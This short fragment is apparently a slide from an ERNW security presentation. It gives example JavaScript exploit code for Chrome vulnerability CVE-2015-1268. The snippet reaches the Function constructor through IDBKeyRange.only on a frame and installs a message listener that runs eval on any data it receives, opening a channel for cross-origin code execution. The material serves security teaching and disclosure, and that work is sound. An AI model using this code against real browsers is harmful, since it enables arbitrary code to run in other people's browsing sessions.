 ERNW
providing security.
Example Exploit Code (CVE-2015-1268)
if (isChrome_v1) {
myObject.get(0).onload = function() {
IDBKeyRange.only.call(frames[0],
0).constructor.constructor("window.addEventListener('message'
, function(e) { eval(e.data); }, false);")();
};
}